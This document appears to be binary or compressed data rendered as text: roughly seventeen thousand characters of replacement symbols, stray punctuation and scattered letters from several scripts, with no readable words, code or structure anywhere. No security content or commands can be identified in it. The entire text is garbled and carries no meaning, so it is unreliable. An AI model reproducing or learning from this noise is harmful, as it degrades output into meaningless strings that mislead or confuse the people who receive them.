qf�X�{����%�t]w3���l��<�X3X�X��.��Q�*��9����Q�F�d�v,w�����bat�h��|6�M��?�f*z#H�?�D�y�æ#`^�k�EIa}�H�٘�!��Je�)���d&c`�� '����P9v�Mn��lf&Vv>C\�9z���e�M�bd r�ş�S���,�ϼ�� �qqٌe��dU�(�V�&���"A�o�������1Ҋ�*x�P��$ �Ym�Å᎗2\y..�e��(�Po���[JT�q�:d��8��e*|+����a�����\��7��v��-��l��f���v�l���5�a��:�������r`��x������ac��8y||Fϛ����r~ǹ-�'���WU������m��F�=7޸?l���Y\.#в7���0�[��w)�hl��e�̚״�̀~(��_�����Ak�3�q���q��2�O�V�Y�{�eD5-��q��v�㕤h~��G�{�f6����:eհ��#t�^/��N>ۥ��a�)�Htbd�<PԔ�G�F�{?7%�vW�KN�9336�G;[ޫ���ňI��S��-+(C.��(�r���.)!kS��b�*KË����#�㸟�e�2��CF�S[am�#T�}AM��)�5�-��o`��ggfR!�/�<}���������Ǭ�| ���Twt�YX��Hc)��NF3r��e��U?� �h�����j�߻��e�s��ڜ��uMwb�ԣ�W2�����{e_�>�$�D���n�f`�N����w?�k�.~ѕ�6L]���OY��?a4H���r�w%��Yu����PN6V9Ǒ������u���F*RbU��������q*`t33#��4�'�J"��^[�����G�2���#�8�>ۅ�b[n�d�ct<q􋲏c=%-&�I�X��'N��v����)�wsY��k6CP�89y	��t���� ���<>6�Gޏ�*.Ic�^JC]׵����M��(.��j�aX���|���>B�M��}������|�]j��"�r����d,��v���vغG-�neA�G�{�=���:�����o��Cl�ؼMc�������#=���\�o�D�ɘ'�s4-{<�_L����ޝJD��H�2q��/.^E*�yЪ��i��ggF/�{q�����ѫ3�uO�&F���Z�k"S���G�sg����\"B[sAX7!������}Ö���?���1�s]�a�0s6-!S��t���BG�����JKkMқ�j�2��C�K�}MIg���\�����k#�6�a�#��4� 0kQcq������{�n1��}�Vrz�g�m~)s��n�R���D2����w/;��ǭU�������&;�����X�:��F)�I]�}ڠ�'n�9��˱����~w,��a��ی`��O���H�k�s�=�;��l��̫h�L$�<��!�@������ސv�V�F��ב��w_N���i"s�m{2�_��3����t����s�~�bS�~=���g�uttq�ޟ�{A�kڎ��_�a�8kS�g��7�	�4f&JՒ���i���Mk#6O��"�m��Ǉ�?���/��{/���<�̀�G�?��J�r�i���/�!�Đq��x8�>Ci��9iq
zȁs&Gg�Y�Y���W؉ͧx�����Y�Y���M4�3��e�S%�	����m�"=�Ğo�C�hQ9�XȐÒ�e�I@�j�/ȋ������M��n�t��t���C�������]��(��K��9r���]��:�x_=ٷޥ�5�SC�b7׼FiMl[7�|7cư�2&T${a��rY�8�;��ñ�偱��'� >����_�fc� �� @� 滇� ���Z?�O��� 3��?� O3���� �_�Ͽ���������}G�K�j� M��(�yO� � �%���܏�n/� ^wO�;��� yg� �(������ �{'�����O�� ���� 뇠� �1���Y_�� �� �7� d1��?�J��������� �^o��G�O+� 3��� �� � ��� -���>�����'�2+�H�<��F� ��W�� ? %�Y�-^��%��@���FLU�Q#�F���t��T�-<Q2a� #+'�x�@5�!*1�/�����I�}w!̐�CM�9�N�4�ƅ1u�j�]��j��JΛ�1%�Tw�*�\w�S�r�*U�=�UZ>��Ꟃ%�||�߯���];�*��U��;#<h����Te-o�j&��Q��;��z����[ ]>�&U��|*��##��k��1d�Vd�2l��4�*y*&7dV�؈7LcTxH$�FD�4����z��ڔ�{�Tf"NC_���\��>��zr|U8Iޜpn� �*�����9@��}�bgr�^��Z�L����WbvNsZj���`���K/��|ԫ�r/#���_{��qڪKw�bx�����3�O��,ƞ*��I��{TT@��luCue|����W�f��R�M�*a\n���UN27z�v"$YD����h�W4�.NC�� ���4���UJ�E�'�Z�����m�ƞK%T������q[j���S�+��rN:�NF��V]z�*d��[Ɖ�\v�vn�����6J�TDƅ�N��W��v��@! ^��e�%�T|H�N�G^�`٦��Z�����*I�d��P:lv*
h�BʗL�EIB���<� �����9'�Y�@ޫTh�D	�,�:lN��S�M+�d�ڞ!ƶ^�Z�r���J�~�� l��Z��j�l�Sxߨ��#b�3����1:��=���x�)�;��ؐ:�R���'��U�!n�P�ax�B-s�f��!�Qk���**�q��/G�;w����:z�Ud�LQ<@��C�*�W���	�T��M|I!�U�?]���h
�B/��\D9���d��x�d��ɿ����%9ч�v����j�6/��S��|E�UR ��?���RW�^�5U�L���4I,�2�s����0�\!���6\9������R�Mˆ������Qb������O���R��O�o$��?��]K:}Q�DNJ�f���S� 46�cKv�� ����Y�CřD��f��94>(Q�d�D����p�t����[�3�@���ϻ?$d�9xl@DW!�]�Jc�����}���Yq�.*���|�?d3#kyW�0�{n(hv���Um���Q�*�8���NC�|�S~����w�"c�o�d�a���UZ�e]������wb���9�|S���Lu{'�p�Ah��Z�H 6lM�e�� ,���nW�#3� bٕSP���*��UM�T�T���
U��>U�2�y�7o�]��׽�/��ё�~j��{�S��#Ց$Z� ��r/���=ɉ�����ҽB3��5�D�<��EI�A�v�`u��
��|�@=S�@�^��⨉��i� �l���g:��94��ɬ���u)�c�ܹď��$k���;�{��OoR�۫�I�{*F��P�~5\AFf�ܜ1n�ˈT?s� Q�ߺ&UW����؜]8n�Hj�����`0�N.��hr����PO�m�R�ݩ���Ip��tL$@��6��q� ������'4B��8��ئ%�weJ�0�LNNY���t{P�p�\��r&����P�Z�WcWz�D>�U��ֹ�JbR'a�`_]�)č|��p�o�ݪkv��JaC���8��s7����F1��l�b�2�[�K�\�_i������M��'�qD_o[���\y'���,�k�y���C�[:aLi��6��c�U0��dl3'�q��^�ʴ�2�A# �D5�W$ʁ��7)�Z4����W�0��d��K�8�M*����)�����/�v�Rv��0s#�)vy惱}�Gk�*G��,���W�_�u,���s蘴�w�w&og��p7�]�h�'�j|�."X�u_q�  ��D[a�FQpG��EK�z��!yh�Ԑ�M����D�.����(�z���W�� w�(�&�U�z"��.�c"�Ud�j��]%d��u�L �\�z#̟c�4k���p��Gv���7܀�o�H��+D��6dh=T��\�0�l����;7��;�3�n{�r�U����QH��FڟT�C�oZ& 94��?u�w߰��H��T��eeJ�Y������@뚥F� M7:,*w�+=�h���Qb�6#�nQ��;�#>�\S��ñ���Tޘ��"j���݊�Vp}�յ�m{K�
)�etꈌ�������� �Y8�kځ)yuܜɟ7���7	LX�G�V���f 5|Sj�0Tw� ��?��� �.�˱+���ڙ?�.���l\rT%���D��߸."F����:"Pq�n��� �ۄ��)b�n6TY	�DFU$@/��K�DA����p���O���ꊢ4d��R��U�qo���yg��4�l�j{'�m�d]��c�� d������mUl����p�\�BeØ*��N
��nU�v�U3�
��w�d^�LH��D��r�Ӟz�L��ѐ6�@����W̨�VV�[{�t�u�۱P9�/�Z,A%�`�3?i@��m@HT�%��l@	H]�Y.9���|CDj.���$Q1�s6z�1l�R��p6��f3MZl���N�B���p%8�g�}�o��5��⾛Ӊ��Ż֖�UD9kj�1 ����%~D� ����<�r��xyc�2GH'��C�\�G�C����X�8_mbHcB*oR�?��{�$�9q��,�B"Vpo� ��E���L��\�%T85�8ދ�?qMCM�׽���]1D��'�Х2�g�1&�Qp�*=����H�� �M �$�u�ޫ�E���Z鼕EQc؃�藯���r��@F5�U9sO�qgԓ�9m� 6ն��DMN~��z0����h������a/܃���Qw�%�� ��;����IޟE@%��ۓy&
�W���'�=�F���ǓDb�O��8�$�� �[ @c�۹9����"��ګ"�Ft;v�\2�өQ�6j�͕!)T��I�R�y�$������Μۊ,҉4k���\��� ���q�ǕJ#��p�&��5_� �� ���?�F�ᨈ$d�sl�/�)G�#�E���z�o��:�}�Gi�E\��³���_����l\F����3�3�;\&&������H���٭���ȁ���*h�SXp�UG.NduaK�(�`;ΥJ,�E�?m�)��D�q�~����J���?@���y�Mє�=eEJ���Q��'}�˳j%0�&�q��6���1�\�R�(�15d�*�ʲ�6��(ȃCbǷ-Ȳ�+�8�s���j_���~/.<�TF 0 l� Ш���f�)��\h�|�ϗ,�e@�1��YC�� N� q=��@��R�䭥=�`Zʷ\Vk�]��'R/4$�,G�2��DA���ID�"=��'j��H� i�L��'4g2�
|��M6Sz�[��H�3\\��eF�Ѧ�{�\*L�������~�TXx�//�v$��)� w& �%(����/���B�#��c�n�'s쫽=��h��aƕn�&rIљ��O�LM<�`�2`�5������a[*��B���1'�}�h���)P_��Dq w#�m
����|>�@�e)k�j<����#���J#1D��
�`�MR�'�{=PΎ��=�dxKJ�T\W˹5�[��=�(J@2x��SG�L�Y�����6�Z�\S�C^��)�-Cp�j��J/Ș�p7�G��X� dv&���r���
��K�&�&�io\�,��j��@q�WCD�SG��Z�"��K�;�z�1�H=Q�ƀ��$"� b�	��kk����gϵK�fkFr�#���{���ί_c�Liz1ٳ$�;.^�Y
@�N�tO��bhܜ�؁�G/C���+�@\*���jP����ZgE�EB���I�D���Z��8�p�� 8L�q�:��o�0��qf�Tv�E]���	�r0���S��#O�tNX��u���H�n' .�,�ˀa��7�}�:��.��\Q�&f��3��Rȝ4M�\T����pƁ���`<V����T�6&��U�w�"�����]J���h�w�
H�q+�H	D��!.���U�A���O�C��fJ3���� d���)J2��J\��ߺ_�R�!JQ�p�e��F&,36Q3R��RN���HTm{2;���/}��D��اU]oQ��R��\3��~��аD��T��u��<�kt�%O��GM��cs���!�M�:c�.n� K#9�
��n|��"c�t �{Q<���kD�n�	o�M�}�O�ŔI�ԿZ#(G�0ATW�U��C���'�26$�}Qk�(C��N�0�]��/�4�¶t�a-B��8�.ۗ���C�3 7��<��KW�ra2/�-e崩O�Y�{��dt� EP��DJ�Dܸ����@�/B�QJ&N�'���(�4Nl�#?4��
SU0�8�BE�MV[2@���ȃ9ӯj{6��s���Gib�kSl\F��`_�)m u��	Ќ�-����Tdˊ!�+�DD~.juP����6kb�� �۰{�JD�~��ˋ��@�q��c+���Oq��J�VدC�`�u�)���6�ؚA��ꌹU��w��]p�׷�s9�!ŵޞZ�J>��ʾ��ظ�a����O>����j����.��(Ǚ$-D9�q�� �Q��~� B��S����R�?�.�.M�����X��"sڜ�JlЉ�2&�
�7�|"�i@�>˄J��ni�]�@�Tm����ބUqG�b�r�.i.6I�Z�FQ�E=����9x;V֮�[b�I�E��%�4����BW"�(��]sT��Q�$QQU&(F�_T� T�D^��w�a|�~�K#mw�+�LG]��9"��n�d�؞�*�FNJ&E���I�ژ���`��Sɤ���+&���2ٗz����i�{��D�5%�^�p�� ya�U��z������dX"���R��M�F��)*���S(�%��q
u���e�p�ν]R��r�܀��n�D��G���L��w�P�9墳oN�uP�0�V���%���5/��Z��ddMu��VN3�E����kud��'�L�rT��r)��Pʃ�^�*-� ����Y9GT�*$X�*0&���<�z�t8fو�#ETe*��d=������ܶx��[2[�l���b�E�''�BgF�[ǒ gUm �QܔA�9�����܄!V��v��3U���� /�S�۰.)T�J_���)�z�&�|��M� �왫�âa�ӵ>c�_Dds(����� �UA�{����d�P,��6�Q�"���IWj�]�"���UB�cWt��������'{x.���T	0�+Q2b��,h�:D��B'D$l�Z���|� ���@�p�����TKT�T�ō��Nn��2���ɳUA��ř�i�u�p���m�T� ���8����( ��-;~� l�q����L�lA�*��aK vf��"2
��E�؁FZlu>4�*;'�q5�^�BR�X� W �
�O� c
Dx�������"�
�	�*[�|��E�EV�+�3��Ch@�� ڎ�-��+�p`]>��C�6T�b�
`]9Z#�
����|�'�hE�y�>�yY�`�
.T���V�"�� Q�8Yp�^!��_��zk����;2=�R�����D`�B�p�]8�L3M����dP�W@���|��l�_�@�1��O��g(z�UmUAP��t+`�=v����w�֍��� �˹*��3
ջ��"�F�bh�'[�JU\�\�R�5el6"sL�@]l@\�)�Vټ�U���+��8ӆ ȓ���ud`c�j+\�ȣ�ض&uDES\�S��M�U BUD��%J�3����)6��Q\���4@��9M�A�N� DG�yu�^��o��qp�b�d�ȕ[Y9��#��و��M�iHX�������U )�3�j�d��{�
��� �:r����47�?��K�Xp|��P� +�#�1�H��GY�A�TD:fd�5���T]���P�/d¨:�S�@�b��+�(�7[n�5�� c�S��
�+��[ &	�b
\�sܸy�kj�u�d��Ws�z���܉�Lt[1!6j��D�ؚ4����a�Q�����'7	�kf�]�S��zY����GЛw)BB�$[�uB�N��8|:��h��ڷ2��9���;2={��J�-�#��>
�4Ψ�d�F�ڶ��s�%i��+tY��+Q:��&�L�$6���h=� 7�GE��=��T��Q��D�(�[�"���Md�p��� �dM��!�a�4.�@����l�e�o��ʩªڤE��:�ED�3�Dڪ�(S'�����*�T��T���EŘ�ބ��$b�_	Hܢ���qL��";�3)���K��U[AET��Ȅ(�UNj���2�H��?��	�-� �����DZɂ�� $�\&DX����Hl8:4���Q
*�_%K-�b-�!׷[*&�F4N,�#���!
��u�R`�@ʦ�c��9���#;b2D�gD���L��b,�Rz�շ�9��������[�U.��|'�UTW�ӭ�;������d�y�8��oϵ	�=�ɍ��T@* rULu�!�	�@ ���T��ON�*U������U�Wz�1�D8�?,�D���*��}�ӵ����Te�����%�Wd� ������ Y:�rZ#>���h�]���*&��L�e�M� r�W�sV@ĵ;��`h���q@ ���A[�_�n���tP� �j�#j�tI82�]�#���vF�p����2q@s�T�D\�^��ϟC�e��&î{PVT[0~�l����QڦM�;�p���zg���Js�i���t+��uT�ʪ��Q�@T��:��.,��>��2B�D��TE�U趔��H��:5�?\��l��NΡqH�i����A�ڪ�U���i�'R�3�DC��.�˕7#"���*"v�m�����6Lh���-��4�c�����P��S�}N(�ϱR�2�k�p��;�#Hr��/��A��UY��BD{�*9�]W���d��
����1�S��H�P&�6�h��dꈪ�S��z(�%��	�C��,��N�#�W�W
6~�q�̘rv�S��>��s�{�/��#����p� dGp�=� "fGAoa�3�FE�&Q���q�8���� ���B�6���$'6��&7M�hdG���c#�EZ�fp��ч�Ȁ]�|��'y\�6)�a[aEG��=��GOO�4L�	"5>�qN����M�A�smA��3Q<�D����e��x�\��7.������ԙQF2���v�hʩ����`	�e_n�X�۵׵��\��gMTcH�̙���Td�z�<�`k�N �a�}0{D3��9mp�*r�W)���͂��g!湑�G����Ѣ�v�%����.v'�栗� ��X�T����4����+�ˎz��r�w=IG�����m�}��R� ��p�9Cs#)�[�R�6���:��	0�o%X��6\�Q Ʌ���q˶���{�J�\)��c�T��16�oM�I�
1#Z[�.����4��?kw�'�L����Nd|xH��*��E�W��U�OB�::��B9�d��� AU@�X���hqH�d	���&��@ݫ�3tG$��Y4���K1�F��<����yr��O��rjYF#�b�9sg�쟟�&�%��P��|�$���Xw#��W-a�ꌇ�H�T���/��ȝ% De� ����u�
�y��"���D�����=ӵ��F/t$�Q7��L�i��^�F�h���$�+�*�D�2��� W.��?��&�(�!�_���o�)�-de����pF��Tc�!�sO��G,������ʗ6n��D3Q��9�M7!Xu�3�B�y9'p�M���w =��q��Sꟙ͔����Q�?�b�9���}����l�2Y� h�D2	���yA�OP6) ��j&ȴ�n�+����ܢAr$5i���@��eET
�
t#�{Q1Am��H\��U5χ�u�m��7_�&���I�^���Q���!sD�(���Ԕ�'��i�B$�g�z<�Dw;<���[����T��R�6MJv�����k�b6��y&�0���?�UO�䥑�7tE�iܜYR�>a]�{6��o�Xl
���u��#v�@�Y�qO2�*��eS�.B�ʶN�蘧���"�q�K�ԃ蹂Gp�O�QQrdr��e�U�Q�e�2ć������!�.�z��MP�
���	;K{��@l�}��Fg{�;���gbs#"5�^�J��:t���l�(1T�����ܘ�� �fdǳb��6�1��_���U��蹓�M�L®���'$O�<�Xc.��Ϊ��p
'"���Ox!2-��.�3O��I?ݿDx��7�� H�00,�t�عV���^����3�/�U�D˨��!��P���@�S4K}� o��� ��_�+&�_z�z�:*Ч�����=��&�1J�����6.5 m��b��-Ў�����fG���d'G"��ٳ�U��� �;r�8��94 _��N�L1ar�YqF�T0��x�:*������6�t��[.( F�|�2 d����L&¨��*�]6�Թ�>��w����/��9���"sO�ch�q'j�ڴ_k���4Fj�B�2&��P���\^��1�ud]7��U*��@dA��t���U[�*��jjȢX�߁��?"_���wR�_&��\��G3�H[�d�#�aW%�QuP�J߅(�bs�\7������*��=q�Z�UT)�S*����u�G�X��T�~�4��'|4�fUM�݋i��|�=���rc�����>�`�?�"�����h�����Y���6�)�v�lE��{�Q��dy������9~�3�[��h��[�5m�)�| �-�>���q��M���5�P��p�5ȝ�L������?P��WUűe� L���'����G�E��}ɿ�9GW�����@R��䚓S�$���̧l�4
QmA�]Ҍ��|�=�	��6�>
-g���������b�'"�d�!.��t�~�p�B�� I��������+�#���-�r!�)���uV�^h����n'o=�4z���UR���u؜R-߅UMiE�rڎ��N�:al,���A�cT�ؘI�Z-S��s�L���~���&�iӠ#�H�'�Uq~D���?�C��_��Ԯ	?���~�@ NX>R.��=��6&��r��qu� ���,�Kp��'�Aߠ�С�ދW����>x:�UE��� ��b8��0C�v~�����ЯF��j�����%�|���2�	�~���8�������#�1�p��]9��]uO��Z��b������|uM��-�LS�D��DB���E �/E�0�1D�|EJ�*Ѻ�:.O>�Qi���N��O��"���ƈ��ol���Vd<[+��<��A�9�TN�
b����oŮ�|��O�r/uD\+�T��Kf�nWA�|�����	�4M�N�Vɝ�sWZ�^˙�D���gL��K��@��}��r����
.��r�Q�4P7>���mɅ���M�ܪ�����Q,�t��/4�S*��+Z�R���.(��S�5_�7&-T<�T�
�b�Ih���x�19S�vt�cR�yd�r�~�UZ�d f���z�<# 8Q6j�%�� �*�
���`}鞦��Q��1�3���rlʭ����WF79�L��u"(rA�B��!�*��E3* ȧD�z���C��0	w����K�EΞ�b0��bu��-6u����0������j�d���\ ]p�Fԣ���$�� �udB���5z��mU�`}��� E�fA[��T�d�TN�[T∓�%;���(H��$ƣ������/�_���)��B�"i��v���^��@��¨�qt�̗�A=��x.&ye�E=S�[��&VbZ�.�*�	��N���� ���_p�&�+�n�6/�B|щ&�'NES �hG>���*�s�v�tA�s9T<Q��W
a~�0;��\jrG�˶g_���-��R���v�@����#T�U����� "TZ�%,���D��٦ڨ��
��[$7,�p8��n�B�(��K�ڣ��J�B��w��[�8� �?K�ڮܽQ]��dQB�.�Q�V^�l�~޳��bWw��Ժ�N��� ? 0 ȹ�����؃Ș�G��?e̟x��Q�I9����F!΄`�I�H� Z����*��ޅ�~���&�z�v֪2�A�6|��FR 
�\�� �)H3�j��ѐ#ǿ�b���:g������`-�4�� Ϲ#fA:�`�w@g֨��M}ʿ��"+��t�S��j0"�2�	�ؚ�1@���,����pۓ��E\ð�b��� y��듡]���R$�{u*���/DO�r�щ�MF��FA���eL�146ٰ��>�>�ŌNG-���� ��H\H�����L��[cT)n ���yB\\\C��=�#
	;�׵7����̓3��66O��7R/�˶��T�|E{2�T`�MN�Sm:��=�  �6��&%�e����XT׮�Z�m#ھ%�"d^G�b�,]U8��+x�2�Ӻd��VT��P
�T�*�ݐ,_�I��$�1���5&-Z�� �����Q�gI����d-�ƚ&#x��@Oj!zTU�=��s��n4Fb��6�rL�P�n� y\�p�T��թ���D�.6�&��fJ<DF��ځ,�:�J�|Y�W%�	� }��O�.�d��\űeu�&�Y<Gj���T�0un�p�莍�$Yq���hQ��
���\N��ރ� �a�����u�DQC�}ξ(��U>j�9��޸�G�U����;5�Q�Е�����s9r��;؂;�{a��d�$�V�rQ� CRl7\��������ށaDK�!�zp)Z�@�� ��4��cx�Sfk��Wc���&(���TU[�J�����"�{�t7 J"�ǩ@��܍Q;j�]�;��;Q1�M5�$R��T�~�W��m_�D�>ߪb^�dEP�N��"�6ڸx~b$�� �p5m�S<DpЖ�$XV��|�@$ wv�w)K�����D�q&�7�R햮�B���Tv��mLB���D�U�j�Y F;���uuN���|)�:
<VBYots�U�
�~��	ͼ_�rl�
������T.v�۪�p�}Fm��
�.�|�}
$�E�_�g�E�h{3u�\}3�G� �'V�1�����i�|\ �AV܈\Վ���!��rn��4�o�\/S�w/��T"v�1$�S�&�P������!�ܣ�sµ[p���V?�\(��|#F�k��N��ueu����6�E�S�k�ɵ�v�?U0%Ԩ	����_":�_�l�����l�=�>͢��(��2�~�[��6���Q��Ts�e�NFDҙ�B5�r�Ѐ5�UB���AGƁU2ډ(�D �)�z.L� *o�8���9ʴ�.O��� �3i�(�4q��3�7?��blE���.�y���.Dq�P�����0#@τsz�b&1���\B,Bc~�Λ�[3�H��ѳ�0�8���aT.��/dZ��Bԭ�}�����	��m����=��E���ӳ�<na�ژ����}�V�p�J2���GqB�^-�lv��g���}�[���=�1�o� uA��bzF���=_�T���D n�}u.����Ê<e�@� �� hv+��ˌdI<P?h{�'����\_⹧��G�Ʌ�.#�����a�����|А"P:e�vT����߉q�R6�r>�HsM��c��F<fA�(�Cv(WWW��B �d$,2O�^��>)�L�>��O�5�%���F-��,M�U�R �&���%^�E���mU)Q�k�ڤ��pt#�1��-#�%��]�D L� �r>�+�^�IL��2nம�M��!�ґ%5�_���̐�E�w����|s��wf��j�tB<�G����FA�}����Ix�$Ĉ�hԮ����3�`)�h��6���/��S&q^��hp�q�SADy�%�I�C��y�#�B��*��=b�U��[136qmGC�&E����TL� ��Q�*��ݩ�E�J����O�)�q���w��Vݪ�4W�#�"S>���%JC������Х��t"<��`e �5*�:"ƻ?�YL�˗��`EmRsr�S�:h��-׭cR)��3=�4D� �������G�.x�y�p�3؇,����e`��G�q5˂_��)r�k�ݗř�#<ba&-+T.,�F\O�u.dmaً�0l]3�e��H#V��|��P��S�1,�Ⱥ#UK:bJ�K'��HC"�/Q�}$o���%O�eQ܉j8m�j��]Pl Dz��;~λUtc͐h�m�"�i�8G����!��5C��֔z��ʀm��D�L4��&�S�<"49͕S��t�B1s����V�!r���q��E�Z?�`��f5 �~w�~/�pcs"�9����!���D9��'���<	�v�����Z��.8�"�/-���*p- ��u(�]��0	�;U��r��#��9��N��݅p rN-� XQp��[|Q6-ꄉl��8
���x9gW����[�d_�`;WΫESׯr�l@o��ܘQ��2�u�_��!�
ڍ��� Sg[([�-h]��Pk��&3���_p��DbI<�F,�F`���y\Ǐ	!�'~��zn_ȝ���7�	<�eb	�4jT�
是�*�uEZ�a�$��E��6�_
�\Id� j"W,�D���0H�-W931�w�^��r�3����Ȇ�b[F�R��>�����8Z��j'tK"s(�ܘ�T{)=�N��Eш,����g���T���d l�M~��Pw~�Y�n�YT�.�yU]\2v�&��� \�嘉 �����4"G�� .�ʺG6�6CK��D1j5�p&�O�"T��=�!�.�+��u
|��<fa�,���g��r����/AÛ�:��!o,�D �B���R��3��r�Ăm�k�E2dQ[S-���z����%�2���se�֢�r�/��� �D�I/z2����ψ��P���c�)�9��5\��(���!Nw}p��
!p�ꪆ�S7hU�E[� �HD��-��i�h�0L����r\��6��P�M)�i�$�=n�����m�w��#�l���vh3(K��2�5'>�ዜ��G�Wu;Oo���P<�	4�����FX���vUN~������FM��/�����&��5@�SP�2 �5އ*�0Y�n[��s(�;��6i�}ӂ�j�ezC[#�Z�6 r�j�-����	��:gk�_x9b6#�:1TS�D�T����������p�sޫ������wc^I�e���8����cg. ���M�B?���~L%2�v����~0an)DDa˄���|I@C�Z�~���w+���3��&�R���D�-Ued�?�8�&rq��4���e� DqU��*���p�A���ô_�b<��A�r<�#�6f���^r'�������ت����d��4(�2aQ>H��o�6/��U,�d��+�h��m�JGo�)i2DqJ.�!À�UB1	� �j`��⍅��eD
���sy`J��I�G�����d7^��S�� ꌤ\��ʝ>\����*�*3��wY���_�§��&�l�h��y���<K�eۮ� ,�u�|E|���s�(� �#"Mn��K7����]���O�24n��y|�����hG�mN�S��ڡ�I1R���oT�h�7b�&,۝G��N��y��
��jbj�@f�q�R��Æ7�L;�)�̌�ɲ2������蟉���׺9�*}�僦T�j����o�r�s�29�)��kQ�L	��K��?M��D�=U�?�s�5�`8���9����(��Q A�p}f�f�U�%#�� �a�=��6��vL�-��p,t�ъed�\�Gn�Άh�tdtt"/�ь�����D�GB��2�m�)GJ.�d �B�sڨVL�FS��Q���(���#̑4|�bU,�E���3�S� �&0��g$��Gbl���t(d�4]��X���dlxK�2�1Ҿ*G�^��2��d!��cvϯ�-~|�s7�0d�n���,m�:'7%9T�W��*�邲t��L:�s����&橎F�'ou�~���ޭ�����yr����S�����]���9$�;C�A��dq�-�S.�][�D]SS�@��Ǚ�z�4_�F��}�����\d6m\1�*~�dx	2#4$>�濇���Ϫ�<'&Sc��n?ڥ(E�Zd� ��#�q�0��ʥz�U���M�Jb�U�`��O��U��#�]j������(��BD4�\��}��Y�u�$�^��L�r�����=ʌ� �U�`U0����@�U�_�l���/��|嘨mT���qH��^��BR-C���X�'z �8�D@��z����iX��Ќ��K  �S��U�M� ����[��MT�����IΨ@H�b��3�T@LJ �4T
��6.Su��|�NjB��`ʉ������ɷ����E��A��wB�@�b��ɰbq!���mWuųħ��j� E���m#ױ9�h�*���[�-�{�P+u�18>������d#���V�N�
�U.Mю��=�:�-���@ܽsZ� N��&2�9U��	����N�E\��pr*�4�%�P�2��daW�>h긅�l��dʩ��-�`��X�@��8��rW9�����Q�O�P/�h���D;���eT,.٭��@��di�tĒ6UR��<��'J{�����t�!����S-s���� ���J��	�DfS�E�y��Q]R���p��zC��a>O6M"_xfe���Ƹ��А�+���9	�;0#,.���6Aj�����-��S�\��A��Q�;W�W5UvL�6/�k]��B�Q?F�_�0ݵ[�Ӣ˕ϜZ��.�ō.;z lꉉ��=��������J �id��Λ$P�؝�C4NaUW�b�{��
:����k/-�9���޵d_,�D:Ll��aT���(s""^'MW�q��`v�&TR��T���&���r;FΆ��eN�L�1����5�z��@ �t�7A�l!W
��t
u��V��#��D�*�W��('������sH$lF|�D��ư��
���#l (��Nn���h�N��
 �=�uGUVTUL�W�uR�������\
�vt�ۢp�,�RI w��7@��y��X�v�N2�;�I�Np�܎����Uw"5Z��:{#��ŕl�uT�2R�oz|�� o��z��*&]|�N�eDKQ(Y6-��PףU^��\N�؟�cѢ
�� �����0����R;� J� o�P���"�l�j��t�?DK��$K:2�	6�:1�D�C"1�م?�+�4uB�
**��A�p8p�-�d��n���A4��H���n������!�"�v�@4O���~�g�� 	�(�\('�
�D�?�oUO�*��L:�EӦd �E���`�D�b,�ueK�Ǣ�)L_���ƅS����Jq/̕o�y\��
�E��k�?Wb���w��w'A2t6�~��[��u�QmTET�9�L���`�D&��pl�q��pJ,��*<�uT����?�wN�����?���6R?��w�<�lX~����9�F�,��║' �S��S�t���DG�Zg�B<��������\�]�Q�����\+Ц�r�O�.,b˵����|ƈ���-ЋSk2�?� ����#� �̈��y|G�G��9q��\J4@T=>'CЏH� ���O���u�:��=���tC�t8 �
oC���P��d�:v��O�qa�<�ɓB��tܿ���N�LOA�S�m���w���|��?6$�gE�?��'��Q�d�w4r��.XR�j;��������ę��=����G�?��<�#�)�� ��j����Y�r�G*m�|F��W?�yE�q#�˖#3�<�0p�vz�b�i~1�Ů �>��&�t\�!l[f@��\6#��0���b�D�mё�z�������t6���G�9|��`ځR{��� ��kd>=�sv�Ϗ$7,NB Y��l_��#�DGmJ�Qq��
�/�<�I�ϱ�*��<�_.\O�"�F/����� ���s?��"N�}J&��\�$��s� ��'ϗ�J.%3W�#on�v�~��*�>��U;]pƲL���ې�n�9���bO��s/�.Ty���$����� �6����S� 	%w&��l¨���d#��L0|����1��]���k��� ��N q����$��u��>d���p��&\<��7�r@`�@�� �� ���ʗ�A���x�W���߆9?�~S����sZ��߉� ��#r[�-�h���J Ʋ��ϼ��4� ��	�,wq�H����|����G� X��?���C���'�F<�D?��^Q�;�;���˟83/S�=�L��&�?�?�4���"���� ��k� �����a�_�\�9J<�H��*N���4"9|��C�#������aw�0��'�3�6�#挿|�8�d�[b� ��������6	��r� �� ��0W����e��ιS��X����Ⱦg�h0r(�-�1
ga���9\-�;I�[Y0�*�⊨-�`ʩ�=6U��rP<���s#�w�_8C�?�!�G��?�	NE��]K���O(<�@i��ry`�oY���K�d���N?�<�|�d߆�?yF�?�ϝ�ϕ��@�w�G��7<���$4'��iB��朇 8�P�~Q���i/���85�L�i�.g/��!���4�;���O�o����Hǈ@�-���ҏ?�Zy��H��H�?�y�����ἰ\�g�B�'�q�e�~_4X�yt
n��al5���V��˭US=��R=�/��'�ʐ�r��0�D�:w��?$?*1��ܘO��# �^'D~/"|�3-|��~O:p�Bj˘�.W�#*\��� p���>�Ȃ�n��� �埏/�-�"��WD�Q1LC���w�K�(�&d_���k��j?��?����lI��$�z����R�yK�*��Er�4��9���s��/ xc� �h;�#���LH�'��� #��ϗ6E���T�<����͞���/$x9�Á�G�M��H� �� -/��1/��Qs���tzbȵ�&ZA�űZ��~d���7Q7jtr������;�Q�ʨ�ܩG7�L�]Y1L-�('L��m�tʙ�bćS,?��d��>�C�G�������suɘy���.o�P/���̗p-�q~+��V����+�����$ʧ NAK����D��y��o���ڇ��������!�ɱ���i��\w�ǵ�T�3����×�F��t\� �q�2`�?�a�qW�0)�ߓ(�H�G�|W���Oy'��oZ��\S�P!�:)�"���%��mPz-��1x��5�@�VšL�F@;�\���b�����/�n�*`ߣ/��Ϗ;�"� �������:ܨ�c�y��-��� �����d�������Ty�&D��dN�c��O�w��_��'#�����a����ɜ�����._�� �H��� o�)�P,�)���4WƩ�TB�S��Gn)�ER��[�p�_]� �'+'�WUY"�fSf�4��6�5OЦ��=���� �ʐ��?� lnu�� �����)�5�N�;��u w���y� ����o���	�Q�p��`��h�1�&}�t0��G�\3&��k��c���{mi����j8Q?Cg�]8[�y_��9��3'`M��q���~�R�����$�8FZ{��?Ł��|�K�pj[����ؽ�<?��NC�����u�Ժ$X'�)˘jG��j�*�B T�0�h;�r�s"h��hjy�� w>N��Xy��l*p|t�8¸6�G�ob�-z�:.LcT��7��ELk��h����d�!�={S����.�����'=��X5 �ߩۖ��2�1���>��ȶ�j<�MQފkmM�t(�R�|)в�s����NO��0�sl��6��BQ�9�p�,�9!�k���V�֧���Z`���x8O�dk�	�